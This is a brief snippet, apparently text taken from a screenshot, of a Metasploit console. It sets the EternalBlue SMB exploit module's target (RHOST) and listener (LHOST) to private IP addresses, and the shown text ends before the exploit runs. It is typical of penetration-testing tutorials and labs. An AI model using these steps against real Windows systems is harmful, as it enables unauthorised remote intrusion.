 msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.19.99.117
RHOST => 10.19.99.117
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.19.99.222
LHOST => 10.19.99.222
msf exploit(windows/smb/ms17_010_eternalblue) >